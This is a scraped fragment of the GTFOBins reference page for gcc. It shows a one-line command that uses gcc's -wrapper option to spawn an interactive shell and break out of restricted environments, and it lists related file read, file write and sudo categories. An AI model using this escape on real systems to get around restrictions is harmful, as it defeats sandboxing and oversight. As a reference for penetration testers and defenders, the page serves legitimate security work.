 https://gtfobins.github.io/gtfobins/gcc/
.. / gcc
Star 7,974
Shell File write File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .